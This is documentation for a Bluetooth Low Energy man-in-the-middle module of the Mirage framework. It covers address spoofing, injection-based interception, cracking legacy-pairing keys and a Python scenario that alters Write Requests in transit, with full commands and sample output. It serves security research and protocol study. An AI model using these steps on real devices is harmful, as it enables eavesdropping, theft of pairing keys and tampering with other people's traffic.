ble_mitm
Presentation
ble_mitm allows to easily perform a Man-in-the-Middle (MiTM) attack against a specific BLE Peripheral.
Two main Man-in-the-Middle attacks can be performed:
The classic Man-in-the-Middle (e.g. BTLEJuice and GATTacker strategies), based on HCI devices
An injection-based Man-in-the-Middle (e.g. InjectaBLE), based on ButteRFly device
If the classic Man-in-the-middle is used, as the Mirage BLE protocol stack has been implemented from scratch, it avoids some problems of similar tools linked to the use of existing libraries. Indeed, this module doesn’t need to clone the target device in order to simulate it : it is able to directly forward the messages without understanding the exact internal state of the target.
It also provides some interesting features :
if the module is launched during a legacy pairing, it can use the module ble_crack in order to crack the temporary key, allowing to get the Short and Long Term Keys.
if the Long Term Key is known, it can be provided to ble_mitm using the input parameter LTK. It allows to monitor an encrypted connection.
the two main MiTM strategies used in GATTacker and BTLEJuice are available :
the strategy from GATTacker consists to send quickly a lot of advertisements, forcing the Central to connect to the fake device instantiated by Mirage (set the input parameter MITM_STRATEGY to flood)
the strategy from BTLEJuice consists to connect to the target Peripheral and then advertising, forcing the Central to connect to the fake device instantiated by Mirage (set the input parameter MITM_STRATEGY to preconnect)
If the injection-based Man-in-the-Middle is selected (set the input parameter MITM_STRATEGY to injection), you only need one ButteRFly device: the attack will inject a CONNECTION_UPDATE_IND packet with carefully chosen WinSize and WinOffset fields, allowing to introduce a time offset between Master and Slave without altering the channel hopping parameters. Please keep in mind that this attack is experimental and may be unstable depending on the targeted devices.
For both strategies, by default, the module simply forwards the frames from a device to another. If you need to implement a more complex behaviour, you can customize the behaviour of this module by providing a scenario.
The module execution is divided into five main steps :

If the injection-based Man-in-the-Middle is used, the first two steps will be replaced by the injection process.
Compatible devices
Input parameters
Name |
Default value |
Possible values |
Description |
|---|---|---|---|
INTERFACE |
hci0 |
butterflyX |
Interface to use (if the injection-based attack is used) |
INTERFACE1 |
hci0 |
hciX |
Interface to use (slave) |
INTERFACE2 |
hci1 |
hciX |
Interface to use (master) |
TARGET |
XX:XX:XX:XX:XX:XX |
BD Address of the target |
|
SLAVE_SPOOFING |
yes |
yes | no |
Slave spoofing enabled |
MASTER_SPOOFING |
yes |
yes | no |
Master spoofing enabled |
LTK |
<hexadecimal> |
Long Term Key (if known) |
|
MITM_STRATEGY |
preconnect |
preconnect | flood | injection |
Offensive strategy to use |
SHOW_SCANNING |
yes |
yes | no |
Displaying advertisements |
CONNECTION_TYPE |
public |
public | random |
BD Address mode of the target |
SCENARIO |
<string> |
Scenario in use |
Output parameters
This module doesn’t provide any output parameters.
Scenario signals
The behaviour of this module can be modified using scenarios. If you need more details about Mirage scenarios, their usage is described here. The following signals are generated by this module if a scenario is provided using the SCENARIO input parameter :
Signal |
Parameters |
Activation |
Default behaviour |
|---|---|---|---|
onStart |
when the module starts its execution |
nothing is executed |
|
onEnd |
when the module stops its execution |
nothing is executed |
|
onKey |
key |
when a key is pressed |
nothing is executed |
onStageChange |
stage |
when a new stage is enabled |
the stage attribute is modified |
onSlaveAdvertisement |
packet |
when an Advertisement packet is received (from slave) |
the characteristics of the received packets are registered |
onCloning |
address,data,dataResponse,intervalMin,intervalMax,addrType |
when the cloning process is enabled |
the received advertisements are cloned and transmitted |
onSlaveConnect |
packet |
when the module connects to slave |
the module sends a connection request to the target |
onMasterConnect |
packet |
when the module receives an incoming connection from master |
the master is spoofed if MASTER_SPOOFING is enabled |
onMasterDisconnect |
packet |
when a disconnection packet is received (from master) |
the packet is redirected |
onSlaveDisconnect |
packet |
when a disconnection packet is received (from slave) |
the packet is redirected |
onMasterWriteCommand |
packet |
when a Write Command is received (from master) |
the packet is redirected |
onMasterWriteRequest |
packet |
when a Write Request is received (from master) |
the packet is redirected |
onSlaveWriteResponse |
packet |
when a Write Response is received (from slave) |
the packet is redirected |
onMasterReadRequest |
packet |
when a Read Request is received (from master) |
the packet is redirected |
onSlaveReadResponse |
packet |
when a Read Response is received (from slave) |
the packet is redirected |
onSlaveErrorResponse |
packet |
when a Error Response is received (from slave) |
the packet is redirected |
onSlaveHandleValueNotification |
packet |
when a Handle Value Notification is received (from slave) |
the packet is redirected |
onMasterFindInformationRequest |
packet |
when a Find Information Request is received (from master) |
the packet is redirected |
onSlaveFindInformationResponse |
packet |
when a Find Information Response is received (from slave) |
the packet is redirected |
onMasterReadByTypeRequest |
packet |
when a Read By Type Request is received (from master) |
the packet is redirected |
onMasterReadByGroupTypeRequest |
packet |
when a Read By Group Type Request is received (from master) |
the packet is redirected |
onSlaveReadByTypeResponse |
packet |
when a Read By Type Response is received (from slave) |
the packet is redirected |
onSlaveReadByGroupTypeResponse |
packet |
when a Read By Group Type Response is received (from slave) |
the packet is redirected |
onMasterLongTermKeyRequest |
packet |
when a Long Term Key Request is received (from master) |
the packet is redirected if the corresponding key is known |
onMasterPairingRequest |
packet |
when a Pairing Request is received (from master) |
the packet is redirected |
onSlavePairingResponse |
packet |
when a Pairing Response is received (from slave) |
the packet is redirected |
onMasterPairingConfirm |
packet |
when a Pairing Confirm is received (from master) |
the packet is redirected |
onSlavePairingConfirm |
packet |
when a Pairing Confirm is received (from slave) |
the packet is redirected |
onMasterPairingRandom |
packet |
when a Pairing Random is received (from master) |
the packet is redirected, ble_crack cracks the temporary key |
onSlavePairingRandom |
packet |
when a Pairing Random is received (from slave) |
the packet is redirected |
onMasterPairingFailed |
packet |
when a Pairing Failed is received (from master) |
the packet is redirected |
onSlavePairingFailed |
packet |
when a Pairing Failed is received (from slave) |
the packet is redirected |
onSlaveEncryptionInformation |
packet |
when an Encryption Information is received (from slave) |
the packet is redirected |
onSlaveMasterIdentification |
packet |
when an Master Identification is received (from slave) |
the packet is redirected |
onSlaveIdentityAddressInformation |
packet |
when an Identity Address Information is received (from slave) |
the packet is redirected |
onSlaveIdentityInformation |
packet |
when an Identity Information is received (from slave) |
the packet is redirected |
onSlaveSigningInformation |
packet |
when an Signing Information is received (from slave) |
the packet is redirected |
onMasterEncryptionInformation |
packet |
when an Encryption Information is received (from master) |
the packet is redirected |
onMasterMasterIdentification |
packet |
when an Master Identification is received (from master) |
the packet is redirected |
onMasterIdentityAddressInformation |
packet |
when an Identity Address Information is received (from master) |
the packet is redirected |
onMasterIdentityInformation |
packet |
when an Identity Information is received (from master) |
the packet is redirected |
onMasterSigningInformation |
packet |
when an Signing Information is received (from master) |
the packet is redirected |
Usage
Identifying the interfaces
First of all, you need to have two HCI devices connected to your computer in order to perform a MITM attack. At least one of them should be able to change its BD address in order to spoof the target’s address :
$ hciconfig
hci1:   Type: Primary  Bus: USB
        BD Address: 00:19:0E:19:79:D8  ACL MTU: 1021:8  SCO MTU: 64:1
        UP RUNNING
        RX bytes:1004 acl:0 sco:0 events:55 errors:0
        TX bytes:3184 acl:0 sco:0 commands:55 errors:0

hci0:   Type: Primary  Bus: USB
        BD Address: D0:C5:D3:7C:3B:46  ACL MTU: 1021:8  SCO MTU: 255:12
        UP RUNNING
        RX bytes:1540 acl:0 sco:0 events:167 errors:0
        TX bytes:31848 acl:0 sco:0 commands:166 errors:0
You can use the ble_info module in order to check if your devices can spoof a BD address :
$ mirage ble_info INTERFACE=hci0
[INFO] Module ble_info loaded !
[SUCCESS] HCI Device (hci0) successfully instanciated !
┌───────────┬───────────────────┬──────────────┬───────────────────────────────────┬────────────────────┐
│ Interface │ BD Address        │ Current Mode │ Manufacturer                      │ Changeable Address │
├───────────┼───────────────────┼──────────────┼───────────────────────────────────┼────────────────────┤
│ hci0      │ D0:C5:D3:7C:3B:46 │ NORMAL       │ Realtek Semiconductor Corporation │ no                 │
└───────────┴───────────────────┴──────────────┴───────────────────────────────────┴────────────────────┘
[INFO] Mirage process terminated !

$ mirage ble_info INTERFACE=hci1
[INFO] Module ble_info loaded !
[SUCCESS] HCI Device (hci1) successfully instanciated !
┌───────────┬───────────────────┬──────────────┬──────────────────────┬────────────────────┐
│ Interface │ BD Address        │ Current Mode │ Manufacturer         │ Changeable Address │
├───────────┼───────────────────┼──────────────┼──────────────────────┼────────────────────┤
│ hci1      │ 00:19:0E:19:79:D8 │ NORMAL       │ Broadcom Corporation │ yes                │
└───────────┴───────────────────┴──────────────┴──────────────────────┴────────────────────┘
By default, the input parameter INTERFACE1 is set to “hci0” and indicates the interface used to connect to the slave. The input parameter INTERFACE2 is set to “hci1” and the corresponding interface must be able to change its address as it will be used to advertise and receive an incoming connection from the master. You should modify this values if you want to use different interfaces.
Basic usage (classic Man-in-the-Middle)
The simplest way to use ble_mitm is to provide the input parameter TARGET, indicating the BD address of the target (and optionally the input parameter CONNECTION_TYPE if the target exposes a random BD address) :
$ mirage ble_mitm TARGET=C4:BE:84:39:8E:07
[INFO] Module ble_mitm loaded !
[SUCCESS] HCI Device (hci0) successfully instanciated !
[SUCCESS] HCI Device (hci1) successfully instanciated !
[INFO] Entering SCAN stage ...
[PACKET] << BLE - Advertisement Packet | type=ADV_IND | addr=C4:BE:84:39:8E:07 | data=0201060bff0d0006030108b4ff0200 >>
[SUCCESS] Found corresponding advertisement !
[PACKET] << BLE - Advertisement Packet | type=SCAN_RSP | addr=C4:BE:84:39:8E:07 | data=100953616c6f6e00000000000000000000051228005000020a00 >>
[INFO] Entering CLONE stage ...
[INFO] Changing HCI Device (hci1) Address to : C4:BE:84:39:8E:07
[SUCCESS] BD Address successfully modified !
[INFO] Connecting to slave C4:BE:84:39:8E:07...
[INFO] Updating connection handle : 16
[SUCCESS] Connected on slave : C4:BE:84:39:8E:07
[INFO] Entering WAIT_CONNECTION stage ...
As you can see, the module scans the RF environment in order to find advertisements sent by the target, and especially an ADV_IND and a SCAN_RSP. When the corresponding packets have been received, the module enters the CLONE stage : it tries to spoof the BD address of the target. Then, it applies the selected offensive strategy, described by the input parameter MITM_STRATEGY (by default, it connects to the slave device and starts to advertise the cloned packets). Finally, the module enters the WAIT_CONNECTION stage and waits for an incoming connection from master.
If an incoming Connection Request is received, the module enters the stage named ACTIVE_MITM. If the input parameter named MASTER_SPOOFING is enabled, the module disconnects from the slave, change its BD address and connects to it again (this feature must be used if you want to monitor a pairing process, but it is generally not mandatory). the module displays the received packets and redirects them to their destination :
[INFO] Updating connection handle : 64
[SUCCESS] Master connected : 79:B8:A4:81:4B:98
[INFO] Slave disconnected !
[INFO] Changing HCI Device (hci0) Random Address to : 79:B8:A4:81:4B:98
[SUCCESS] BD Address successfully modified !
[INFO] Connecting to slave C4:BE:84:39:8E:07...
[INFO] Updating connection handle : 16
[INFO] Entering ACTIVE_MITM stage ...
[INFO] Read By Group Type Request (from master) : startHandle = 0x1 / endHandle = 0xffff / uuid = 0x2800
[INFO] Redirecting to slave ...
[INFO] Read By Group Type Response (from slave) : length = 6 / data = 01000b0000180c000f00011810001e000a18
[INFO] Redirecting to master ...
[INFO] Read By Group Type Request (from master) : startHandle = 0x1f / endHandle = 0xffff / uuid = 0x2800
[INFO] Redirecting to slave ...
[INFO] Read By Group Type Response (from slave) : length = 20 / data = 1f002f0018d3dd5ce93dd08951403448f0ffb3a8
[...]
If one of the device disconnects, a disconnection request is sent to the other device.
[INFO] Master disconnected !
[INFO] Mirage process terminated !
As you can see, it’s quite easy to perform a basic MITM attack using this module. By default, it displays the received packets, so it can be enough if you only want to perform the reverse engineering of a given communication protocol.
Basic usage (injection-based Man-in-the-Middle)
If you want to perform an injection-based Man-in-the-Middle attack, you have to configure the module as follows:
$ sudo mirage ble_mitm INTERFACE=butterfly0 MITM_STRATEGY=injection
[INFO] Module ble_mitm loaded !
[SUCCESS] ButteRFly device successfully instantiated !
[PACKET] [ CH:37|CLK:4251857.0|RSSI:0dBm ] << BLE - Advertisement Packet | type=CONNECT_REQ | srcAddr=61:A6:C4:B4:DE:BD | dstAddr=74:DA:EA:91:47:E3 | accessAddress=0x7257ddc4| crcInit=0x978537| channelMap=0x1fffe007ff| hopInterval=36| hopIncrement=8 >>

┌Sniffed Connection─────────┬──────────────┬──────────────┬───────────────┐
│ Access Address │ CRCInit  │ Channel Map  │ Hop Interval │ Hop Increment │
├────────────────┼──────────┼──────────────┼──────────────┼───────────────┤
│ 0xc4dd5772     │ 0x378597 │ 0x1fffe007ff │ 36           │ 8             │
└────────────────┴──────────┴──────────────┴──────────────┴───────────────┘
[INFO] Attack started in 7 seconds...
[PACKET] [ CH:8|CLK:4274594.0|RSSI:0dBm ] << BLE - Control PDU Packet | type=LL_FEATURE_REQ | data=ff7d000000000000 >>
[...]
[PACKET] [ CH:30|CLK:6884638.0|RSSI:0dBm ] << BLE - Control PDU Packet | type=LL_CHANNEL_MAP_REQ | data=ff07f8ff1f8c00 >>
[PACKET] [ CH:24|CLK:9404673.0|RSSI:0dBm ] << BLE - Control PDU Packet | type=LL_CHANNEL_MAP_REQ | data=ff07e0ff1fc600 >>
[INFO] Starting MiTM attack: injecting LL_CONNECTION_UPDATE_REQ...
[SUCCESS] Injection successful after 12 attempts !
[INFO] Waiting for connection update instant...
[SUCCESS] Attack successful !
[INFO] SubInterfaces available: butterfly0:sub0 (master) and butterfly0:sub1 (slave)
[INFO] Instantiating subdevice :butterfly0:sub0
[INFO] Instantiating subdevice :butterfly0:sub1
[INFO] Read Request (from master) : handle = 0x3
[INFO] Redirecting to slave ...
[INFO] Read Response (from slave) : value =
[INFO] Redirecting to master ...
[...]
If the attack is successful, you can use the module as if you performed a classic Man-in-the-Middle attack.
Pairing process
ble_mitm can be used to crack the temporary key and get the Short and Long Term Keys during a legacy pairing process. If you want to perform such an attack, you only need to enable the MASTER_SPOOFING parameter :
$ mirage ble_mitm TARGET=C4:BE:84:39:8E:07 MASTER_SPOOFING=yes
[INFO] Module ble_mitm loaded !
[SUCCESS] HCI Device (hci0) successfully instanciated !
[SUCCESS] HCI Device (hci1) successfully instanciated !
[INFO] Entering SCAN stage ...
[PACKET] << BLE - Advertisement Packet | type=ADV_IND | addr=C4:BE:84:39:8E:07 | data=0201060bff0d0006030108b4ff0200 >>
[SUCCESS] Found corresponding advertisement !
[PACKET] << BLE - Advertisement Packet | type=SCAN_RSP | addr=C4:BE:84:39:8E:07 | data=100953616c6f6e00000000000000000000051228005000020a00 >>
[INFO] Entering CLONE stage ...
[INFO] Connecting to slave C4:BE:84:39:8E:07...
[INFO] Updating connection handle : 16
[SUCCESS] Connected on slave : C4:BE:84:39:8E:07
[INFO] Entering WAIT_CONNECTION stage ...
[INFO] Updating connection handle : 64
[SUCCESS] Master connected : 40:B9:EB:90:E9:81
[INFO] Slave disconnected !
[INFO] Changing HCI Device (hci0) Random Address to : 40:B9:EB:90:E9:81
[SUCCESS] BD Address successfully modified !
[INFO] Connecting to slave C4:BE:84:39:8E:07...
[INFO] Updating connection handle : 16
[INFO] Entering ACTIVE_MITM stage ...
[INFO] Read By Group Type Request (from master) : startHandle = 0x1 / endHandle = 0xffff / uuid = 0x2800
[INFO] Redirecting to slave ...
[INFO] Read By Group Type Response (from slave) : length = 6 / data = 01000b0000180c000f00011810001e000a18
[INFO] Redirecting to master ...
[INFO] Read By Group Type Request (from master) : startHandle = 0x1f / endHandle = 0xffff / uuid = 0x2800
[INFO] Redirecting to slave ...
[INFO] Read By Group Type Response (from slave) : length = 20 / data = 1f002f0018d3dd5ce93dd08951403448f0ffb3a8
[INFO] Redirecting to master ...
[INFO] Read By Group Type Request (from master) : startHandle = 0x30 / endHandle = 0xffff / uuid = 0x2800
[INFO] Redirecting to slave ...
[...]
Then, if an incoming pairing request is received, the module redirects the pairing-related packets, and tries to crack the PIN code and the associated Temporary Key as soon as it has received enough information to use the ble_crack module :
[INFO] Pairing Request (from master) :
=> outOfBand = no
=> inputOutputCapability = Input Output Capability(0x4,keyboard:yes|yesno:no|display:yes)
=> authentication = AuthReq Flag(0xd,bonding:yes|mitm:yes|secureConnections:yes|keypress:no|ct2:no)
=> maxKeySize = 16
=> initiatorKeyDistribution = Key Distribution Flag(0x7,encKey:yes|idKey:yes|signKey:yes|linkKey:no)
=> responderKeyDistribution = Key Distribution Flag(0x7,encKey:yes|idKey:yes|signKey:yes|linkKey:no)
[INFO] Storing Pairing Request's payload :0104000d100707
[INFO] Redirecting to slave ...
[INFO] Pairing Response (from slave) :
=> outOfBand = no
=> inputOutputCapability = Input Output Capability(0x0,keyboard:no|yesno:no|display:yes)
=> authentication = AuthReq Flag(0x5,bonding:yes|mitm:yes|secureConnections:no|keypress:no|ct2:no)
=> maxKeySize = 16
=> initiatorKeyDistribution = Key Distribution Flag(0x7,encKey:yes|idKey:yes|signKey:yes|linkKey:no)
=> responderKeyDistribution = Key Distribution Flag(0x7,encKey:yes|idKey:yes|signKey:yes|linkKey:no)
[INFO] Storing Pairing Response's payload :02000005100707
[INFO] Redirecting to master ...
[INFO] Pairing Confirm (from master) : confirm = 114a0ed496451b45c72ecd8e6b5a16d0
[INFO] Storing mConfirm : 114a0ed496451b45c72ecd8e6b5a16d0
[INFO] Redirecting to slave ...
[INFO] Pairing Confirm (from slave) : confirm = b28608cd59b8474778030a9ed44033dd
[INFO] Storing sConfirm : b28608cd59b8474778030a9ed44033dd
[INFO] Redirecting to master ...
[INFO] Pairing Random (from master) : random = 404fcaad6eb27683b0755e6176b21854
[INFO] Storing mRand : 404fcaad6eb27683b0755e6176b21854
[INFO] Cracking TK ...
[SUCCESS] Pin found : 0
[SUCCESS] Temporary Key found : 00000000000000000000000000000000
[INFO] Redirecting to slave ...
[INFO] Pairing Random (from slave) : random = 1e293649dcd78a1aab66913d8eecdb25
[INFO] Storing sRand : 1e293649dcd78a1aab66913d8eecdb25
[INFO] Redirecting to master ...
If the attack succeeds, it allows the module to derivate the Short Term Key and encrypt the link using the same key on both sides. It will potentially allow to get the keys, and especially the future Long Term Key and its associated Rand and EDIV values :
[INFO] Long Term Key Request (from master) : ediv = 0x0 / rand = 0000000000000000
[INFO] Derivating Short Term Key : 7e2eb5e237c6187080ffb4ddc3f6d1bb
[INFO] Redirecting to slave ...
[INFO] Encryption Information (from slave) : Long Term Key = 9730ceec4f155736e27cb54844f7e770
[INFO] Redirecting to master ...
[INFO] Master Indentification (from slave) : ediv = 0xe588 / rand = c50b4f13f7b62084
[INFO] Redirecting to master ...
[INFO] Identity Information (from slave) : irk = 97378defa86642fe44f3f4b363877ea8
[INFO] Redirecting to master ...
[INFO] Identity Address Information (from slave) : address = c4:be:84:39:8e:07 / type = public
[INFO] Redirecting to master ...
[INFO] Signing Information (from slave) : csrk = 6387fea8b342b7b4c7f7ec9356cdb1bc
[INFO] Redirecting to master ...
[INFO] Encryption Information (from master) : Long Term Key = 41626e15aa8eddfaa9961540dc183942
[INFO] Redirecting to slave ...
[INFO] Master Indentification (from master) : ediv = 0xc179 / rand = 545c7f2858471c61
[INFO] Redirecting to slave ...
[INFO] Identity Information (from master) : irk = 84bf2598801eda5822c8c0029c63a933
[INFO] Redirecting to slave ...
[INFO] Identity Address Information (from master) : address = e0:62:67:24:2d:e5 / type = public
[INFO] Redirecting to slave ...
[INFO] Signing Information (from master) : csrk = 59151fde7995d5551cbb694d7b833445
[INFO] Redirecting to slave ...
In this example, the following Long Term Key have been found : 9730ceec4f155736e27cb54844f7e770. As a consequence, it can be used in another MITM in order to correctly encrypt the link.
Dealing with encryption
If the key is not provided, the module will fail when receiving an incoming Long Term Key request :
$ mirage ble_mitm TARGET=C4:BE:84:39:8E:07
[INFO] Module ble_mitm loaded !
[SUCCESS] HCI Device (hci0) successfully instanciated !
[SUCCESS] HCI Device (hci1) successfully instanciated !
[INFO] Entering SCAN stage ...
[PACKET] << BLE - Advertisement Packet | type=ADV_IND | addr=75:8C:50:FA:19:5A | data=03039ffe17169ffe0000000000000000000000000000000000000000 >>
[PACKET] << BLE - Advertisement Packet | type=SCAN_RSP | addr=75:8C:50:FA:19:5A | data=09ffe0000130ca72fc5b >>
[PACKET] << BLE - Advertisement Packet | type=ADV_IND | addr=C4:BE:84:39:8E:07 | data=0201060bff0d0006030108b4ff0200 >>
[SUCCESS] Found corresponding advertisement !
[PACKET] << BLE - Advertisement Packet | type=SCAN_RSP | addr=C4:BE:84:39:8E:07 | data=100953616c6f6e00000000000000000000051228005000020a00 >>
[INFO] Entering CLONE stage ...
[INFO] Connecting to slave C4:BE:84:39:8E:07...
[INFO] Updating connection handle : 16
[SUCCESS] Connected on slave : C4:BE:84:39:8E:07
[INFO] Entering WAIT_CONNECTION stage ...
[INFO] Updating connection handle : 64
[SUCCESS] Master connected : 6E:94:91:78:DC:54
[INFO] Slave disconnected !
[INFO] Changing HCI Device (hci0) Random Address to : 6E:94:91:78:DC:54
[SUCCESS] BD Address successfully modified !
[INFO] Connecting to slave C4:BE:84:39:8E:07...
[INFO] Updating connection handle : 16
[INFO] Entering ACTIVE_MITM stage ...
[INFO] Long Term Key Request (from master) : ediv = 0xe588 / rand = c50b4f13f7b62084
[INFO] No LTK provided, encryption not enabled.
[INFO] Master disconnected !
[INFO] Mirage process terminated !
However, you can provide the right Long Term Key using the LTK input parameter :
$ mirage ble_mitm TARGET=C4:BE:84:39:8E:07 LTK=9730ceec4f155736e27cb54844f7e770
[INFO] Module ble_mitm loaded !
[SUCCESS] HCI Device (hci0) successfully instanciated !
[SUCCESS] HCI Device (hci1) successfully instanciated !
[INFO] Entering SCAN stage ...
[PACKET] << BLE - Advertisement Packet | type=ADV_IND | addr=75:8C:50:FA:19:5A | data=03039ffe17169ffe0000000000000000000000000000000000000000 >>
[PACKET] << BLE - Advertisement Packet | type=SCAN_RSP | addr=75:8C:50:FA:19:5A | data=09ffe0000130ca72fc5b >>
[PACKET] << BLE - Advertisement Packet | type=ADV_IND | addr=C4:BE:84:39:8E:07 | data=0201060bff0d0006030108b4ff0200 >>
[SUCCESS] Found corresponding advertisement !
[PACKET] << BLE - Advertisement Packet | type=SCAN_RSP | addr=C4:BE:84:39:8E:07 | data=100953616c6f6e00000000000000000000051228005000020a00 >>
[INFO] Entering CLONE stage ...
[INFO] Connecting to slave C4:BE:84:39:8E:07...
[INFO] Updating connection handle : 16
[SUCCESS] Connected on slave : C4:BE:84:39:8E:07
[INFO] Entering WAIT_CONNECTION stage ...
[INFO] Updating connection handle : 64
[SUCCESS] Master connected : 6E:94:91:78:DC:54
[INFO] Slave disconnected !
[INFO] Changing HCI Device (hci0) Random Address to : 6E:94:91:78:DC:54
[SUCCESS] BD Address successfully modified !
[INFO] Connecting to slave C4:BE:84:39:8E:07...
[INFO] Updating connection handle : 16
[INFO] Entering ACTIVE_MITM stage ...
[INFO] Long Term Key Request (from master) : ediv = 0xe588 / rand = c50b4f13f7b62084
[INFO] Using LTK provided : 9730ceec4f155736e27cb54844f7e770
[INFO] Redirecting to slave ...
[INFO] Read Request (from master) : handle = 0xb
[INFO] Redirecting to slave ...
[INFO] Read Response (from slave) : value = 5000a0000000e803
[INFO] Redirecting to master ...
Customizing the behaviour using scenarios
It’s quite easy to modify the behaviour of this module using a scenario. If you need more details about scenarios, their usage is described here. The following example allow to modify the value associated to a Write Request targeting the handle 0x0021 by replacing the byte 0x00 by 0x01 or 0x01 by 0x00.
First of all, generate a new scenario :
$ mirage --create_scenario
[QUESTION] Scenario's name : mitm_test
[SUCCESS] Scenario mitm_example successfully generated : /home/user/.mirage/scenarios/mitm_test.py
[INFO] Mirage process terminated !
Then, you can modify the code to customize the behaviour :
from mirage.core import scenario
from mirage.libs import io,ble,bt,utils

class mitm_test(scenario.Scenario):

        def onStart(self):
                # This signal is triggered when the module starts
                self.a2sEmitter = self.module.a2sEmitter # Attacker to Slave emitter
                self.a2sReceiver = self.module.a2sReceiver # Attacker to Slave receiver
                self.a2mEmitter = self.module.a2mEmitter # Attacker to Master emitter
                self.a2mReceiver = self.module.a2mReceiver # Attacker to Master receiver
                return True # The default behaviour is executed

        def onMasterWriteRequest(self,packet):
                # This signal is triggered when a Write Request is received (from master)
                if packet.handle == 0x21 and 0x00 in packet.value:
                        packet.show()

                        index = packet.value.index(0x00)
                        newValue = packet.value[:index] + bytes([0x01]) + packet.value[index+1:]
                        io.info("Value modified (new value : "+newValue.hex()+") !")

                        self.a2sEmitter.sendp(ble.BLEWriteRequest(
                                                handle=packet.handle,
                                                value=newValue)
                                        )
                        return False # The default behaviour is not executed
                elif packet.handle == 0x21 and 0x01 in packet.value:
                        packet.show()

                        index = packet.value.index(0x01)
                        newValue = packet.value[:index] + bytes([0x00]) + packet.value[index+1:]
                        io.info("Value modified (new value : "+newValue.hex()+") !")

                        self.a2sEmitter.sendp(ble.BLEWriteRequest(
                                                handle=packet.handle,
                                                value=newValue)
                                        )

                        return False # The default behaviour is not executed
                else:
                        return True # The default behaviour is executed
        def onEnd(self):
                return True # The default behaviour is executed

        def onKey(self,key):
                return True # The default behaviour is executed
Finally, to execute your scenario, just provide its name in the SCENARIO input parameter :
$ mirage ble_mitm TARGET=C4:BE:84:39:8E:07 SCENARIO=mitm_test
[INFO] Module ble_mitm loaded !
[SUCCESS] HCI Device (hci0) successfully instanciated !
[SUCCESS] HCI Device (hci1) successfully instanciated !
[INFO] Scenario loaded !
[INFO] Entering SCAN stage ...
[PACKET] << BLE - Advertisement Packet | type=ADV_IND | addr=C4:BE:84:39:8E:07 | data=0201060bff0d0006030008b4ff0200 >>
[SUCCESS] Found corresponding advertisement !
[PACKET] << BLE - Advertisement Packet | type=SCAN_RSP | addr=C4:BE:84:39:8E:07 | data=100953616c6f6e00000000000000000000051228005000020a00 >>
[INFO] Entering CLONE stage ...
[INFO] Connecting to slave C4:BE:84:39:8E:07...
[INFO] Updating connection handle : 16
[SUCCESS] Connected on slave : C4:BE:84:39:8E:07
[INFO] Entering WAIT_CONNECTION stage ...
[INFO] Updating connection handle : 64
[SUCCESS] Master connected : 75:52:1C:38:67:AE
[INFO] Slave disconnected !
[INFO] Changing HCI Device (hci0) Random Address to : 75:52:1C:38:67:AE
[SUCCESS] BD Address successfully modified !
[INFO] Connecting to slave C4:BE:84:39:8E:07...
[INFO] Updating connection handle : 16
[INFO] Entering ACTIVE_MITM stage ...
[INFO] Read Request (from master) : handle = 0x14
[INFO] Redirecting to slave ...
[...]
[PACKET] << BLE - Write Request Packet | handle=0x21 | value=5510010d0a >>
[INFO] Value modified (new value : 5510000d0a) !
[INFO] Write Response (from slave)
[INFO] Redirecting to master ...
[PACKET] << BLE - Write Request Packet | handle=0x21 | value=5510000d0a >>
[INFO] Value modified (new value : 5510010d0a) !
[INFO] Write Response (from slave)
[INFO] Redirecting to master ...
[PACKET] << BLE - Write Request Packet | handle=0x21 | value=5510010d0a >>
[INFO] Value modified (new value : 5510000d0a) !
[INFO] Write Response (from slave)
[INFO] Redirecting to master ...